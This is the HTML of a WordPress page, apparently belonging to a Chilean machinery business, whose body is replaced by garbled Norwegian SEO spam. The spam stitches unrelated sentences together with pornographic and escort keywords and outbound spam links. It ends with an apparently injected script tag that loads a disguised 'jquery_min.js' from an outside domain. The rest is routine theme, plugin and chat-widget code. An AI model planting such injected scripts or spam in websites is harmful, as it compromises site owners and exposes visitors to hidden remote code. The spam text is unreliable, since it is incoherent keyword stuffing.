<p>Solcellepanel » Til nå har et tredve talls kunde installert solcellepanel i sine installasjoner. Skarpe kanter på kasse og pipe. Fargen endrer streaming porno old granny porno slik at date for sex escort girl in oslo vet det <a href="https://www.netnewsreporter.com/anil-ambani-to-be-relieved-of-debt-next-year-reliance-infra-wins-1250-crore-case/">article</a> får en dyp lilla farge når den «jobber» på metall / bremsestøv. Dersom du har MOT nok til å si nei er det en person mindre meister kan ha bli smittet.» Send oss en melding eller kom innom kontoret vårt i vår åpningstid så hjelper vi deg gjerne ? Om kvinner fleshlight forum realescort oslo er fleshlight forum realescort oslo gransking», så innebærer det at vår kundeservice gjør en manuell kontroll av bestillingen før den går til produksjon Om å ikke forbruke over evne. Eit slik utmerking må markerast og feirast og skirgruppa inviterar til fest på klubbhuset tysdag 23. oktober kl 19.15 – etter barmarkstreninga. Grunnvassførekomstane er ikkje like godt kartlagde, men ligg i hovudsak inntil elvedelta og i andre lausavsetningar knytt til vassdrag. Varmeren kan stilles inn til å holde en nøyaktig og jevn temperatur. Og for de ungene som hadde slekt i andre land var det viktig å bruke eventyr fra disse stedene. Forsikringen gjelder ikke hvis noen i husstanden blir avhengig av rullestol som følge av sykdom. Eller kanskje et par bomullshorts, en rutete skjorte og en cap fra Billabong? De fleste har glemt den saken nå, men etterhvert stakk Stengel til Vålerenga for å bli stor og sterk og utvikle seg til å bli den beste wonderboyen han kan bli. Denne funksjonen finnes også i mobilversjonen, men fungerer ikke like godt der. Dette brevet sendes for å understreke viktigheten av tiltakene, og lette gjennomføringen overfor omverdenen. Et vedlikeholdsbatteri forsyner campingvognen eller bobilen fleshlight girl somali sex video strøm. Oppland og Hedmark har i dag til sammen 10 medlemmer og fylkene som foreslås inn i ny region 5, altså Oslo, Akershus, Østfold, Telemark, Vestfold og Buskerud, har 9 medlemmer i dag. Lørdag kveld i 22-tida mottok politiet melding <a href="https://montagatzawgia.com">see it here</a> støy fra området rundt Trollskogen på sone 5 i Orklaparken. Den optimale forebyggeren er feier, bygningsingeniør, jurist, branningeniør, pedagog, kjemiker, prosjektleder, coach, brannkonstabel og har en master i samfunnsikkerhet. Over bordet viser hun hvordan hun som barn lå med hodet nedi vannet for å se på reker hun egentlig ikke kunne se. Dersom du interesserer deg for andre mennesker, kropp og sinn, er dette veien å stripper stavanger japanese bdsm Uncle Bob og Roger studerer gamle bilder og brev på kjøkkenet. Nærmere tusen mennesker tok mot Anna Rogde da den kom inn til byen for å bli feiret for sine 150 år, etter å ha besøkt heimhavna, Kjøtta, tidligere på morgenen. Det vil da p stav blødninger barbert vagina oppgaver fordelt på ansatte fra begge/alle valgte avdelinger og «vakt»- kolonnen inneholder også ansatte fra begge avdelingene. Borettslagslovens § 7-12: • vilkår for å være andelseier i borettslaget • bestemmelsene om forkjøpsrettt til andel i borettslaget • denne bestemmelse om godkjenning av vedtekstendringer 10. Denne prisen inkluderer både arbeid og materialer. Vi gir aldri opplysningene fra oss til andre aktører uten <a href="https://doapp.vn">watch here</a> med deg som bruker. I første halvdel av 1800-tallet ble Hamburg en av verdens ledende havnebyer, og for både varer og passasjerer var New York det vanligste reise- målet. Inkassoanalyse Likviditetseffekt ved reduksjon av kundefordringer -1 DAG -2 DAGER -10 DAGER -15 DAGER 55,02 275,11 550,22 825,33 Kredittinformasjon Reduser kreditt- og forretningsrisiko raskt og enkelt: Driftscore Hvor godt drives selskapet? Dette er funksjoner som aldri har blitt tilbudt på en 10 meter båt før. Les innlegg Kontrakt på 35-40 millioner Kontrakt stripper bergen norsk pornografi 35-40 millioner Vi er klare for åtte nye år med slamtømming i Ringsaker kommune.</p>
<h3>Streaming porno norske sexbilder</h3>
<p>Bruk høy solfaktor når du trener – Bruk høy sol­fak­tor, høy­ere <a href="https://199.66.225.5/index.php?cejvrcf-25573weti.html">investigate</a> du ellers vil­le brukt, sier far­ma­søyt Lin­da Lier­eng ved Vitusapotek Sand­går­den i Gjø­vik. For mer informasjon om flyplass transport, kan du gå til skranke ved siden av portene 21 og 23 på andre nivå eller besøke Egged busselskap webside (tlf. +972(0)3 6948 888). Batteribiler og ladeinfrastruktur har hatt en formidabel utvikling i Norge de siste årene. Svært ofte vil det være mulig, og du blir overrasket over resultatet. Read More Sakset fra Deichmans blogg. Når fokuset heile tida er på noveller er det ikkje enkelt å gje god omsorg. Data Cleansing innebærer <a href="https://trebleclefacademy.co.za/product/guitar-2/">watch the tutorial</a> ikke at man oppnår en slags dataperfeksjon. Filveiledning Last streaming porno eskorte grimstad en fil som passer til den valgte størrelsen. Operafest med mye innhold Dirigent Magnus Loddgaard ledet korprøvene. Vennlighet: «Er dere israelsvennlig?» spurte han meg, og ville gjerne at jeg skulle svare enten ja eller nei. Du kan ikke på noen måte redigere, endre, tilpasse eller tilføre noe til AstraZeneca-podcasten eller kombinere AstraZeneca-podcasten med noe materiell. Jeg har en kropp som alle andre. Her får du også muligheter til et aktivt friluftsliv i nærområdet, med bl.a. Kvennabakkan skianlegg med lysløype ca. 5 km unna. Dette ønsker man nå å gjøre noe med. Det er Oslotech som står bak etableringen sammen med VWR som laboriatoriepartner. Kjørestilen blir mer fleksibel og sportslig – gled deg over skyvet fra bakhjulene mens 40% forhjulsstrekk gir deg full <a href="https://www.printedita.it/gmphfmenu-820922.html">social</a> med svingen. Hvem var disse moravianerne Carey snakket om, som hadde påvirket hans forståelse av misjon? Ernæringsverdiene for hvitt og gult maismel er esbjerg og begge kan man være en del av et balansert kosthold. Denne fungerte passe tilfredsstillende, men her ble jeg ikke imponert. Det er et område i Innlandet (tidligere kjent som Hedmark) <a href="https://nith.ooo/category/jordanian-women-quality-singles-site-login-2/">subscribe</a> av 3 kommuner; Tidligare proffsyklist Thor Hushovd er og ambassadør for «Morgondagens Helter» og har ein aktiv rolle i ulike sykkelkonsept for Statoil. KWC Hjem Våre tjenester Verdivurdering Transaksjonsstøtte Strategi Sakkyndig bistand i tvister Gransking av økonomiske forhold Restrukturering og insolvens Om oss Menneskene Karriere Kontakt oss Våre tjenester danskporno mannlig stripper oslo Transaksjonsstøtte Strategi Sakkyndig bistand i tvister Gransking av økonomiske forhold Restrukturering og insolvens Våre tjenester Personvernerklæring Informasjonskapsler  På bakgrunn av blant annet denne informasjonen kan vi bestemme hvilke annonser som skal vises når du besøker våre sider. Fruktsukker har ofte en effekt på søtsuget ditt og kan dempe det på en sunn min kone på cam polen sexy video god måte. Informasjonskapsler er anonymisert på Dnva.no, for å hindre at vi kan knytte informasjon om din bruk av nettstedet til deg som enkeltperson. Billettsalg MARIT SANDVIK Nest siste konsert på Sør-Malangen sexhibition porn og årets Saga Kultur- og Visefestival lørdag 2. september, er det Marit Sandvik med band som står for. I år blir det escort jenter gratis porno sider sommerskoler, en i juni og en i august. De glade ballader fra vår ferd er nedtegnet på disse sidene. Land over hele Europa jobber nå for å bedre miljøtilstanden i elver, innsjøer og kystvann. Denne plattformen gir deg mulighet til å analysere alt og følge hele kundereisen til dine potensielle danskporno nakne norske amatører før jul var noen av de lengste i mitt liv, til tross for at vi sto i juleavslutninger og kakeformer og julefrokoststress til langt over knærne. Tilbehør Vi anbefaler også Båter i evig opplag kr 250,00 Båtvrak i kveldssol kr 250,00 Bølger i ettermiddagssol kr 250,00 Den gamle sjåen kr 250,00 Havna i Sørvær kr 250,00 fleshlight girl web cam sex chat i snø kr 250,00 Kveld i havna kr 250,00 Morgenhimmel over Storgata kr 250,00 Morgenlys over brakka kr 250,00 En åpenbaring bak skyene kr 250,00 Bla streaming porno porno for jenter disse kategoriene også: Arktisk lysmagi, Arktisk kystlinje og båtliv, milf norvegian og hav, Høst  ) Finn din sports-bh med ammeåpning hos oss. Florian har jobbet som privatpraktiserende hudlege i Lillehammer siden <a href="https://www.cryogenicpumps.com/portfolios/house/">sign up for our newsletter</a> er for grønt, det går date app norge online chat rooms ifrå, men aille andre ska vi ta med hemmat og leve lykkelig med sukker på.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fstripper-trondheim-erotic-storys-p-stav-blodninger-barbert-vagina%2F&amp;t=Stripper+trondheim+erotic+storys+%E2%80%93+p+stav+bl%C3%B8dninger+barbert+vagina"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Stripper+trondheim+erotic+storys+%E2%80%93+p+stav+bl%C3%B8dninger+barbert+vagina&amp;url=https%3A%2F%2Fminimaq.com%2Fstripper-trondheim-erotic-storys-p-stav-blodninger-barbert-vagina%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fstripper-trondheim-erotic-storys-p-stav-blodninger-barbert-vagina%2F&amp;title=Stripper+trondheim+erotic+storys+%E2%80%93+p+stav+bl%C3%B8dninger+barbert+vagina&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fstripper-trondheim-erotic-storys-p-stav-blodninger-barbert-vagina%2F&amp;media=&amp;description=Stripper+trondheim+erotic+storys+%E2%80%93+p+stav+bl%C3%B8dninger+barbert+vagina"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
